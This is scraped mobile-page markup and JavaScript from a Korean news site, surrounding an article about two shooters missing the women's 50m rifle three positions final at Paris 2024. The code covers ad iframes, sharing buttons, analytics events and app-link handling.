                        let obj2            =   hot_dan_pos[ht_pos][0].previousSibling.previousSibling;
                        if(obj1 == '<br>' && obj2  == '<br>'){
                        }else{
                            hot_dan_pos[ht_pos].after('<br />');
                        }
                    }
                }
                let j       =   0;
                for( ; j < ads_set.length ; j++){
                    m_str           =   ads_str[j];
                    ads_set[j].after(m_str);
                }
            }else{
                if($('div.con_area.cont_'+ now_no +' .article').children('br').length >= 1){
                    if(add_obj != null){
                        let up_article          =   $('div.con_area.cont_' + now_no + ' > article > div.article.fs3');
                        if(up_article.eq(up_article.length-1).css('display') == 'none'){
                            up_article.eq(up_article.length-1).after(add_obj);
                        }else{
                            $('div.con_area.cont_'+ now_no +' .article').children('br').eq(0).after(add_obj);
                            $('div.con_area.cont_'+ now_no +' .article').children('br').eq(0).after('<br />');
                        }
                    }
                    $('div.con_area.cont_'+ now_no +' .article').children('br').eq(0).after('<br />'+ads_str[0]);
                }else{
                    let pict_body       =   $('div.con_area.cont_' + now_no + ' > article > div.article.fs3');
                    if(pict_body.length == 1 && ads_set.length == 0){
                        pict_body.after('<br />'+ads_str[0]);
                    }
                }
            }
            
            if(add_obj != null){
                let add_items       =   add_obj.children('ul').children('li');
                if(add_items.length > 0){
                    let rnds            =   Math.floor(Math.random() * add_items.length - 1);
                    add_items.eq(rnds).html('<iframe src="//adv.imadrep.co.kr/10552_01.html" width="100%" height="26" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>');
                }
            }
		}
        
        $(function(){
            main_action();
        });
	</script>
			</article>
		</div><!--cont-->
	</div><!--viewCont-->
	<a name="relation_position"></a>	
				<!-- 광고 -->
				<div class="listStyle04 adPos" style="padding:10px 0 0 10px;">
                    <div style="height: 35px;">
                        <iframe src="//adv.imadrep.co.kr/3401_02.html" width="100%" height="32" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>                    </div>
                    <div style="height: 35px;">
                        <iframe width="100%" height="32" src="//adv.imadrep.co.kr/245_02.html" allowtransparency="true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"></iframe>                    </div>
                    <div style="height: 35px;">
                        <iframe width="100%" height="32" src="//adv.imadrep.co.kr/248_03.html" allowtransparency="true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"></iframe>                    </div>
					<div style="position: absolute; top: 0px; right: 0; z-index: 99999;"><img src="https://img1.newsis.com/m_www/img/20220509_icon_ad.png" width="23" height="20" alt="button by close ad"></div>
				</div>
				
				<div class="listStyle04 adPos" style='text-align: center;padding:10px 10px 10px 10px;'>
                    <iframe src="//adv.imadrep.co.kr/8122_02.html" width="100%" height="113" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>
					<div style="position: absolute; top: -10px; right: 0; z-index: 99999;"><img src="https://img1.newsis.com/m_www/img/20220509_icon_ad.png" width="23" height="20" alt="button by close ad"></div>
				</div>

		<div class="btnGroup">
			<button type="button" class="btnGray more_btn_NISX20240801_0002835291"  onclick="set_layer_value('NISX20240801_0002835291');">댓글</button>
		</div>
<script></script><!--
	<div class="bannerGroup">
		<div class="imgTxtBanner" style="background-color:#033e5e;">
			<a href="/stock.html"><img src="//image.newsis.com/m_www/img/20170821_msi_ban_1.jpg" alt="빅데이터 MSI 주가시세표"></a>
		</div>
	</div>
-->	
	<div class="layerPop off">
		<div class="dim"></div>
		<div class="shareBox pop" style="display: none;">
			<div class="head">
				<p>공유하기</p>
				<button type="button" onclick="layerPop_off('shareBox');"><img src="https://img1.newsis.com/m_www/img/btn_close.png" alt="공유하기 닫기"></button>
			</div>
			<div class="inner">
				<button type="button" onclick="fn_view_sns('twit');"><img src="https://img1.newsis.com/m_www/img/logo-twitter3.png" alt=""></button>
				<button type="button" onclick="fn_view_sns('fb');"><img src="https://img1.newsis.com/m_www/img/btn_s_fa.png" alt=""></button>
				<button type="button" onclick="fn_view_sns('ka');"><img src="https://img1.newsis.com/m_www/img/btn_s_ca.png" alt=""></button>
				<!--<button type="button" onclick="fn_view_sns('kas');"><img src="https://img1.newsis.com/m_www/img/btn_s_cas.png" alt=""></button>-->
				<button type="button" onclick="fn_view_sns('sms');"><img src="https://img1.newsis.com/m_www/img/btn_s_sms.png" alt=""></button>
			</div>
			<div class="copyUrl">
				<input type="text" name="" id="copy_box" value="https://mobile.newsis.com/view.html?ar_id=NISX20240801_0002835291">
				<button type="button" onclick="fn_view_sns('url');">url복사</button>
			</div>
		</div>

		<div class="wordBox pop" style="display: none;">
			<div class="head">
				<p>글자크기</p>
				<button type="button" onclick="layerPop_off('wordBox');"><img src="https://img1.newsis.com/m_www/img/btn_close.png" alt="공유하기 닫기"></button>
			</div>
			<div class="inner">
				<button type="button" class="fs1" onclick="fontSize_chg(this,'12');">아주작게</button>
				<button type="button" class="fs2" onclick="fontSize_chg(this,'13');">작게</button>
				<button type="button" class="fs3 on" onclick="fontSize_chg(this,'16');">보통</button>
				<button type="button" class="fs4" onclick="fontSize_chg(this,'17');">크게</button>
				<button type="button" class="fs5" onclick="fontSize_chg(this,'20');">아주크게</button>
			</div>
		</div>
	</div>
    
    <div class="replyBox pop">
        <div class="layer-half-header">
            <h3 id="layer_title">사격 이은서·임하나, 여자 50m 소총3자세 결선 진출 실패[파리 2024]</h3>
            <p class="date">
                <span>기사등록 2024/08/01 21:10:40</span>
                <span>최초수정 2024/08/01 21:58:51</span>
            </p>
            <button type="button" class="close" onclick="layerPop_off('replyBox');"><span class="hidden-txt">닫기</span></button>
        </div>
        <div id="lv-container" class="layer-half-cont" data-id="newsis" data-uid="Mzk3LzEwNDM2LzQ0MA=="></div>
    </div>
    <div class="dimMask"></div>
    
	<input type="hidden" id="hidden_id">
<script>
    let g_catg_nm = '스포츠';
    let wr_arr  = eval('[{"@context":"https://schema.org","@type":"Person","name":"김주희"}]');
    let wr_str  = '';
    var share_method    = '';
    $.each(wr_arr, function (index, value){
        if(value.hasOwnProperty('name')){
            wr_str              =   value.name;
            return false;
        }
    });
    var g_item  = {};
    g_item.item_id          =   'NISX20240801_0002835291';
    g_item.item_name        =   document.title;
    g_item.item_category    =   g_catg_nm;
    g_item.article_author   =   wr_str;
    g_item.article_id       =   'NISX20240801_0002835291';
    g_item.article_date     =   $('div.head > div.info > p.txtGray:eq(0) > span').text();
    
    setGTMEvent('view_item', '', '', g_item);
    
	function fn_id_keep(id){
		$("#hidden_id").val(id);
		var this_id 	=	$("#hidden_id").val();
		$("#copy_box").val("https://mobile.newsis.com/view/"+this_id);
	}
	
	function fn_view_sns(type){
		
		var  sns_sendUrl = '';
		var this_id	=	$("#hidden_id").val();
		var lo_referer = "https://www.newsis.com/view/" + this_id;
		var this_title	=	$("#arti_titile_"+ this_id).text();
		var sms_deli_char = '&';
		let ua_ar = checkMobile();
        let s_item      =   g_item;
		 switch(type) {
				case "fb":
					sns_sendUrl = "https://www.facebook.com/sharer.php?"
					+ "u="+ lo_referer 
					+ "&t=" + this_title;
                    share_method        =   'facebook';
				break;

				case "twit":
					sns_sendUrl	=	'https://x.com/share?original_referer='+lo_referer+'&text='+encodeURIComponent(this_title)+'&url='+lo_referer;
                     share_method        =   'twitter';
				break;

				case 'kas':
                    executeKakaoStoryLink(''+lo_referer+'',''+this_id+'');
                    share_method        =   'story';
                break;

				case "ka":
					KakoSendLink(''+lo_referer+'',''+this_id+'');
                    share_method        =   'kakao';
				break;

				case 'sms':
                    
                    let g_and       =   '?';
                    if(ua_ar == 'ios'){
                        g_and           =   '&';
                    }
					sns_sendUrl = 'sms:'+g_and+'body='+ encodeURIComponent(this_title) + ' ' + encodeURIComponent(lo_referer);
                    share_method        =   'sms';
				break;
				
				case 'url':
					const input_text = document.getElementById("copy_box"); 
					input_text.select(); 
					document.execCommand('copy');

					alert('복사되었습니다.');
                    s_item.method       =   'url';
                    setGTMEvent('share', '', '', s_item);
					return false;
				default:
			break;
		}
		//if ( sns_sendUrl != '' ) openSNSWin(sns_sendUrl);
        let mobile      =   (/iphone|ipad|ipod|android/i.test(navigator.userAgent.toLowerCase()));
		if ( sns_sendUrl != '' ){
            if(mobile){
                if(type == 'fb' || type == 'twit'){
                    mOutLink(sns_sendUrl);
                }else{
                    if(ua_ar == 'ios'){
                        location.href   =   sns_sendUrl;
                    }else{
                        location.href   =   sns_sendUrl;
                    }
                }
            }else{
                openSNSWin(sns_sendUrl);
            }
        }
        
        s_item.method   =   share_method;
        setGTMEvent('share', '', '', s_item);
		return;
	}

	var fontSize_chg = function(target,value){
		var this_id 	=	$("#hidden_id").val();
		//console.log(this_id);
		//console.log(value);
		$(target).addClass("on").siblings("button").removeClass('on')
		//$(".viewCont .cont_" +this_id+ " .article").css("font-size",value+"px");
        $(".viewCont .cont_" +this_id+ " .article").attr('style' , "margin-top: 0px !important; font-size: "+value+"px !important;");
	}
	
	// function fontSize_chg(target,value){
		// var this_id 	=	$("#hidden_id").val();
		// $(target).addClass("on").siblings("button").removeClass('on')
		// $(".viewCont .cont_" +this_id+ " .article").css("font-size",value+"px");
	// }

</script>

<script>
    if( $("div.cont_NISX20240801_0002835291 > article > div.article.fs3").eq(1).text().length < 2 ){
        $("div.cont_NISX20240801_0002835291 > article > div.article.fs3").eq(1).prop("style", "display: none;");
    } else {
        $("div.cont_NISX20240801_0002835291 > article > div.article.fs3").eq(1).prop("style", "margin-top: 0px !important;");
        if( $("div.cont_NISX20240801_0002835291 > article > div.article.fs3").eq(1).text().substr(0, 2) == String.fromCharCode(10) + String.fromCharCode(10) ){
            $("div.cont_NISX20240801_0002835291 > article > div.article.fs3").eq(1).children()[1].remove();
            $("div.cont_NISX20240801_0002835291 > article > div.article.fs3").eq(1).children()[0].remove();
        } else {
            if( $("div.cont_NISX20240801_0002835291 > article > div.article.fs3").eq(1).text().substr(0, 1) == String.fromCharCode(10) ){
                $("div.cont_NISX20240801_0002835291 > article > div.article.fs3").eq(1).children()[0].remove();
            }
        }
    }
</script>    <script type='text/javascript'>
        var AEDI_API_KEY = '5e7fac1dcbd826a3811454f460d4d293';
        var aedi = new Aedi();
        var aediWritingTime = document.querySelector('meta[property="article:published_time"]').content
        var imgSelector = document.querySelectorAll('.td img');
        aedi.adOpen(AEDI_API_KEY, imgSelector, aediWritingTime);
    </script>

<div id="_AiconIn_recommend" data-widget_id="bmV3c2lzfHwxNTMxNzMxNTc5fHwwfHxEfHw=" style="margin:auto;text-align:center"></div>

<script type="text/javascript">
	var isWorking = false;
	var isFirst = true;
	var isNextLoad = false;
	var scroll_param = 1;
	var seq  = "";
	if(!seq) seq = 0;

	$(window).on('scroll', function(){
		if($(this).scrollTop()+$(window).height()+100 > $(document).height() && !isNextLoad){
			if(seq > 9) return false;
			isNextLoad = true;
		}
	});

	getCommentCount('NISX20240801_0002835291');
</script>
<div class="linkNews newStyle">
	<h3>이시간 <span class="red">핫</span>뉴스</h3>
	<ul>
		<li><a href="/view/NISX20260124_0003488820">원로배우 남정희 별세…향년 84</a></li>
		<li><a href="/view/NISX20260124_0003488684">김지민母 "열 받아서 못 하겠네"…김준호 당황</a></li>
		<li><a href="/view/NISX20260124_0003488819">"차은우 탈세 200억, 법인 썼어도 개인소득" 변호사 직격</a></li>
		<li><a href="/view/NISX20260124_0003488811">주사이모 "전국민 가십거리 돼…사실과 다른 사생활 확산"</a></li>
		<li><a href="/view/NISX20260124_0003488800">성시경 "공연 전에 담배 뻑뻑 피우는 건 싸가지 문제"</a></li>
	</ul>
</div><div class="listStyle04">
	<ul class="listStyle04 pdt8">
		<li class='first'><iframe width="100%" height="22" src="//ad.reople.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0HqO&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox"></iframe></li>
		<li class='first'><iframe src="//adv.imadrep.co.kr/3402_03.html" width="100%" height="22" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></li>
		<li class='first'><iframe src="//adv.imadrep.co.kr/10535_01.html" width="100%" height="22" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></li>
		<li class='first'><iframe width="100%" height="22" src="//ad.reople.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0HqP&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox"></iframe></li>
		<li class='first'><iframe src="//adv.imadrep.co.kr/8066_03.html" width="100%" height="22" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></li>
		<li class='first'><iframe src="//adv.imadrep.co.kr/7514_03.html" width="100%" height="22" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></li>
							
	</ul>
</div>

<div class='listStyle04' style='text-align: center;'><iframe width=100% height=100 noresize scrolling=no frameborder=0 marginheight=0 marginwidth=0 src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@Middle1"></iframe></div><div class='listStyle04' style='text-align: center;'><iframe src="//adv.imadrep.co.kr/3403_02.html" width="100%" height="213" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></div><div class='listStyle04' style='text-align: center;'><iframe width=100% height=200 noresize scrolling=no frameborder=0 marginheight=0 marginwidth=0 src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@Middle2"></iframe></div><div class='listStyle04' style='text-align: center;'><iframe src="//adv.imadrep.co.kr/3404_02.html" width="100%" height="207" border="0" frameborder="0" framemargin="0" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></div><div class='listStyle04' style='text-align: center;'><iframe width="100%" height="310" marginwidth="0" marginheight="0" frameborder="0" scrolling="no" name="mydframe" src="//io.smartmyd.com/adReq/?k=NTA=&pb=&kwd="></iframe></div><div class='listStyle04' style='text-align: center; display: flex; justify-content: center; padding-bottom: 6px; '><script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script><script>new HawkEyes({"type":"banner","responsive":"N","platform":"M","scriptCode":"793074","frameCode":"60","width":"336","height":"280","settings":{"cntsr":"4"}});</script></div><div class='listStyle04' style='text-align: center; display: flex; justify-content: center; padding-bottom: 6px; '><iframe width=100% height=280 allow="autoplay" noresize scrolling=no frameborder=0 marginheight=0 marginwidth=0 src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@Bottom3"></iframe></div><div class='listStyle04' style='text-align: center; display: flex; justify-content: center; padding-bottom: 6px;  margin-bottom: 10px;'><iframe width=100% height=100 noresize scrolling=no frameborder=0 marginheight=0 marginwidth=0 src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x11"></iframe></div><div class="listStyle05 view">
	<h2 class="f16"><a href="/topRateNews.php?cID=rate">많이 본 기사</a></h2>
	<ul>
		<li>
			<div class="box">
				<article>
					<a href="/view/NISX20260124_0003488684">
						<div class="thumCont">
							<div class="imgCover">
								<img src="https://img1.newsis.com/2026/01/24/NISI20260124_0002047721_thm.jpg?rnd=20260124084954" alt="" loading="lazy">
							</div>
						</div>
						<div class="txtCont">
							<p class="txtMid2 line2 mgt8">김지민母 "열 받아서 못 하겠네"…김준호 당황</p>
						</div>
					</a>    
				</article>
			</div>
		</li>
		<li>
			<div class="box">
				<article>
					<a href="/view/NISX20260124_0003488694">
						<div class="thumCont">
							<div class="imgCover">
								<img src="https://img1.newsis.com/2025/08/02/NISI20250802_0020914148_thm.jpg?rnd=20250802142208" alt="" loading="lazy">
							</div>
						</div>
						<div class="txtCont">
							<p class="txtMid2 line2 mgt8">'이해찬 위독'에 조정식 정무특보 베트남 급파…"현지서 靑과 소통"</p>
						</div>
					</a>    
				</article>
			</div>
		</li>
		<li>
			<div class="box">
				<article>
					<a href="/view/NISX20260124_0003488742">
						<div class="thumCont">
							<div class="imgCover">
								<img src="https://img1.newsis.com/2026/01/24/NISI20260124_0002047774_thm.jpg?rnd=20260124111617" alt="" loading="lazy">
							</div>
						</div>
						<div class="txtCont">
							<p class="txtMid2 line2 mgt8">'하반신 마비' 박위, 두 발로 섰다…♥송지은 "남편 멋지다"</p>
						</div>
					</a>    
				</article>
			</div>
		</li>
		<li>
			<div class="box">
				<article>
					<a href="/view/NISX20260124_0003488776">
						<div class="thumCont">
							<div class="imgCover">
								<img src="https://img1.newsis.com/2021/10/20/NISI20211020_0000850071_thm.jpg?rnd=20211020080303" alt="" loading="lazy">
							</div>
						</div>
						<div class="txtCont">
							<p class="txtMid2 line2 mgt8">[단독]90대 노모 '멍자국 사망'…60대 딸, 얼굴·머리 퍽퍽</p>
						</div>
					</a>    
				</article>
			</div>
		</li>
	</ul>
</div>
<div class="boxGroup02 mgb8">
</div>

<script>
    setGTMEvent('complete_article', '', '', g_item);
</script>	</section>
	<div id="footer">
		<footer>
            <ul class="menu">
                <li><a href="/company/">회사소개</a></li>
                <li><a href="/business/">제휴/컨텐츠 판매</a></li>
                <li><a href="/policy/">약관·정책</a></li>
                <li><a href="/grievance/">고충처리</a></li>
            </ul>
            <ul>
                <li><a href="https://www.newsis.com/view/NISX20240801_0002835291?pc_view=1"  target="_blank" >PC화면</a></li>
                <li><a href="/offer/">제보하기</a></li>
                <li><a href="#" onclick="lddi.AppLink.appMove('', false);return false;" style="width:140px;">앱 다운로드</a></li>
                <li><a href="#">맨위로↑</a></li>
            </ul>
            <section class="copy">
                COPYRIGHTⓒ<span>NEWSIS</span> ALL RIGHTS RESERVED.
            </section>
        </footer>
	</div>
    
	<script language="JavaScript">
    (function () {
        /** * 사이트 네임스페이스 초기화 */
        var initNamespace = function() {
            if (typeof window.lddi === 'undefined') {
                window.lddi = {
                    util: {}, siteCode: {} 
                }; 
            }
        }; 
        
        var AppLink = {
              aosUrl: 'intent://scan/#Intent;scheme=newsis;package=kr.co.softcast.newsis.activitys;end'
            , iosUrl: 'http://itunes.apple.com/app/id384045534'
            , customSchemeMain: 'newsis://news'
            , googlePlayUrl: 'https://play.google.com/store/apps/details?id=kr.co.softcast.newsis.activitys'
            , isIPHONE: (navigator.userAgent.match('iPhone') != null || navigator.userAgent.match('iPod') != null)
            , isIPAD: (navigator.userAgent.match('iPad') != null)
            , isANDROID: (navigator.userAgent.match('Android') != null)
            , isGOOGLE: (navigator.userAgent.match('Chrome') != null)
            , isMobile: function () { 
                if (AppLink.isANDROID || AppLink.isIPHONE || AppLink.isIPAD) { 
                    return true; 
                } else { 
                    alert('모바일 환경에서만 동작합니다.'); return false; 
                } 
              }
            , installApp: function () { 
                if (AppLink.isIPHONE || AppLink.isIPAD) { 
                    // 2019-03-22 timer 
                    AppLink.ios(); 
                    //AppLink.iosLink(); 
                } else if (AppLink.isANDROID) { 
                    AppLink.androidIntent(AppLink.aosUrl);
                    //AppLink.android();
                } 
              }
            , executeApp: function (url) { 
                if (AppLink.isIPHONE || AppLink.isIPAD) { 
                    window.location = url; 
                } else if (AppLink.isANDROID) { 
                    AppLink.androidCustomScheme(url); 
                } else if (!AppLink.isMobile() && AppLink.isGOOGLE) {
                    window.location.href = AppLink.googlePlayUrl;
                }
              }
            , ios: function () { 
                AppLink.iosLink(); 
                window.location = AppLink.customSchemeMain; //앱이동
              }
            , iosLink: function () {
                /** * ios 마켓 링크 이동 */ 
                var clickedAt = +new Date; 
                setTimeout(function () {
                    if (+new Date - clickedAt < 2000) { 
                        window.location.href = AppLink.iosUrl; 
                    } 
                }, 1500); 
              }
            , androidIntent: function (url) { 
                var b = new Date(); 
                setTimeout(function () { 
                    if (new Date() - b < 1500) { 
                        window.location.href = url; 
                    } 
                }, 500); 
              }
            , androidCustomScheme: function (customScheme) { 
                /** * android 커스텀스킴 이동 */ 
                setTimeout(function () { 
                    var iframe = document.createElement('iframe'); 
                    iframe.style.visibility = 'hidden'; 
                    iframe.src = customScheme; document.body.appendChild(iframe); 
                    document.body.removeChild(iframe); // back 호출시 캐싱될 수 있으므로 제거 
                }, 1000); 
              }
            , android: function () { 
                if (AppLink.isANDROID || AppLink.isIPHONE || AppLink.isIPAD) { 
                    AppLink.androidIntent(AppLink.aosUrl); 
                    AppLink.androidCustomScheme(AppLink.customSchemeMain); 
                } else { 
                    window.location.href = AppLink.googlePlayUrl; 
                } 
              }
            , appMove: function (customScheme, isAppMove) { 
                if (!customScheme) { 
                    //main 이동 
                    customScheme = AppLink.customSchemeMain; 
                } 
                // 바로 앱 이동일 경우 
                if (isAppMove) {
                    if (AppLink.isANDROID) { AppLink.androidIntent(AppLink.aosUrl); } 
                    AppLink.executeApp(customScheme); 
                } else { 
                    if (!AppLink.isMobile()) return;
                    AppLink.installApp(); //app move AppLink.executeApp(customScheme); 
                }
              }
        };
        
        (function () { 
            initNamespace(); 
            lddi.AppLink = AppLink; 
        })(); 
        
        return lddi;
    })();
	
	var wrapOldHeight = 0;
	function spreadM(){

		if($("#scrollView").css('display')=="block"){
			$("#scrollView").hide();
			$("#layer_open_div").hide();
			resizeFlag = true;
			
			$("div.wrap").css('overflow','visible'); 
			$("div.wrap").css('height',wrapOldHeight+'px');  //스크롤을 없앤다.화면 사이즈만큼 


		}else{
			$("#scrollView").show();
			$("#layer_open_div").show();

			resizeFlag = false;
			
			$("#scrollView").height(window.innerHeight);		
			var oScroll = new jindo.m.Scroll("scrollView", {
				bUseHScroll : false,
				bUseVScroll : true,
				bUseMomentum : true,
				nDeceleration : 0.0005,
				nZIndex : 100 
			});
			
			wrapOldHeight = $("div.wrap").height();

			$("div.wrap").height(window.innerHeight);	
			
			$("div.wrap").css('overflow','hidden');  //스크롤을 없앤다.화면 사이즈만큼 

			
		}
	}

	function searchLayer(){
		if($(".bt_op").css('display')=="block"){
			$(".bt_op").css({'display':"none"});
			
		}else{		
			$(".bt_op").css({'display':"block"});
			$('#kwd').focus();
			if($('#kwd').val()=='기사검색'){$('#kwd').val('');}
			
		}
	}

	function close_btn(obj){
		if(obj.value=='기사검색'){obj.value='';}
		else{}
	}
	//-->
	</script>
	<!--
	<div id="btm_layer" style="position:fixed;bottom:0px;width:100%;z-index:2001;margin: auto; text-align: center;" >
		<iframe src='https://compass.adop.cc/RD/0982a716-4ccf-4588-9b2b-f4556af84214?type=iframe&amp;loc=&amp;size_width=320&amp;size_height=50' id='0982a716-4ccf-4588-9b2b-f4556af84214' frameBorder='0' marginWidth='0' marginHeight='0' paddingWidth='0' paddingHeight='0' scrolling='no' style='width: 320px; height: 50px;'></iframe>
		<button id="btm_close" style="background: url(//image.newsis.com/new_mobile/assets/images/close_btn_trans.png) no-repeat;background-size: 28px 28px;background-color: white;width: 28px;height: 28px;left: 50%;position: fixed;bottom: 26px;margin-left: 132px;display: block;overflow: hidden;text-indent: -99999px;border: 1px solid #777;padding: 0;cursor: pointer;outline: none;">닫힘</button>
	</div>
	
	<div id="btm_layer" style="position:fixed;bottom:0px;width:100%;z-index:2001;margin: auto; text-align: center;" >
		<iframe data-src="//ssp.realclick.co.kr/?m=bmV3c2lzMDAwMDFfMjIwNTc=&c=iframe&r=http%3A%2F%2Fmobile.newsis.com%2Fview.html%3Far_id%3DNISX20240801_0002835291" align="center" frameBorder="0" marginWidth="0" marginHeight="0" scrolling="no" topmargin="0" width="320px" height="50px" style="display:block; margin: 0 auto;" id="realssp_newsis00001_22057" class="realssp" title="리얼클릭 배너광고"></iframe><script src="//ssp.realclick.co.kr/realclickssp.js?v=1.0&m=newsis00001_22057&t=i" async></script>
	</div>
	-->
</body>
<script>
	$(document).ready(function(){ 
		$('#btm_close').bind('click', function(event){
			$('#btm_layer').hide();
		});
	});
</script>
<script type="text/javascript" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_jx.ads/newsis_mobile/news@x96"></script>
</html>		<div class="mNav">
            <div class="searchArea">
				<form method="get" name="topSearchFrm2" action="/search.php">
					<input type="text" placeholder="검색어를 입력해주세요." id="kwd" name="kwd" value="">
					<button><img src="https://img1.newsis.com/m_www/img/btn_search2.png" alt="검색" onclick="javascript:document.topSearchFrm2.submit();" ></button>
				</form>
            </div>
            <nav>
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                    <ul class="depth1">
                        <li class="" onclick="setGTMEvent('click_navigation', '실시간 뉴스', 'hamburger');"><a href="/realNews.php">실시간 뉴스</a></li>
						
                        <li class="" onclick="setGTMEvent('click_navigation', '제보하기', 'hamburger');"><a href="/offer">제보하기</a></li>
                        <li class="">
                            <a href="/sectionNews.php?cID=section" onclick="setGTMEvent('click_navigation', '섹션', 'hamburger');">섹션별 뉴스</a>
                            <div class="menuBox">
                                <ul class="depth2">
                                    <li class="" onclick="setGTMEvent('click_navigation', '정치 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10300">정치</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '국제 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10100">국제</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '경제 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10400">경제</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '금융 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=15000">금융</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '산업 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=13000">산업</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', 'IT·바이오 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=13100">IT&middot;바이오</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '사회 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10200">사회</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '스포츠 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10500">스포츠</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '연예 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10600">연예</a></li>
                                    <li class="" onclick="setGTMEvent('click_navigation', '문화 - 섹션별 뉴스', 'hamburger');"><a href="/sectionNewsSub.php?pID=10700">문화</a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="" onclick="setGTMEvent('click_navigation', '뉴시스 Pic', 'hamburger');"><a href="/newsispic">뉴시스Pic</a></li>
                        <li class="" onclick="setGTMEvent('click_navigation', '포토', 'hamburger');"><a href="/photoNews.php?cID=photo">포토</a></li>
                        <li class="" onclick="setGTMEvent('click_navigation', '오늘의 속보', 'hamburger');"><a href="/pushList.php">오늘의 속보</a></li>
						<li class="" onclick="setGTMEvent('click_navigation', '오늘의 주요일정', 'hamburger');"><a href="/today_schedule.php">오늘의 주요일정</a></li>
                        <li class=" line" onclick="setGTMEvent('click_navigation', '많이 본 뉴스', 'hamburger');"><a href="/topRateNews.php">많이 본 뉴스</a></li>
                        <li class="" onclick="setGTMEvent('click_navigation', '수도권 뉴스', 'hamburger');">
                            <a href="/metroNews.php?pID=14000">수도권 뉴스</a>
                        </li>
                        <li class=" line" onclick="setGTMEvent('click_navigation', '지방뉴스', 'hamburger');">
                            <a href="/regionNews.php?pID=10800">지방뉴스</a>
                        </li>
                        <li class="line  line" onclick="setGTMEvent('click_navigation', '그래픽 뉴스', 'hamburger');"><a href="/graphic">그래픽 뉴스</a></li>
                        <li class="line  line" onclick="setGTMEvent('click_navigation', '제휴 콘텐츠', 'hamburger');"><a href="/alliance.php">제휴 콘텐츠</a></li>
                        <li onclick="setGTMEvent('click_navigation', 'PC버전', 'hamburger');"><a href="javascript:mOutLink('https://www.newsis.com/?pc_view=1');">PC버전 바로가기</a></li>
                    </ul>
                    </div>
                </div>
            </nav>
        </div>
        <div class="dimMask"></div>
	<script>var side_code_idx = [8666,8667];</script>
	<script type="module" src="//my.newscover.co.kr/common/c/js/sidecover2_nss.js"></script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/3401_02.html
body_size: 2564
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<title>nss_3401</title>

<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>

<style type="text/css">
@font-face {
    font-family: notokr-regular;
    src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot);
    src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot?#iefix) format('embedded-opentype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff2) format('woff2'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff) format('woff'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.ttf) format('truetype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.svg#notokr-regular) format('svg');
    font-weight: 400;
    font-style: normal
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

#list_ad_3401 {
    width: 99%;
    height: 32px;
}

#list_ad_3401 ul, #list_ad_3401 li {
    list-style: none;
}

#list_ad_3401 a {
    text-decoration: none;
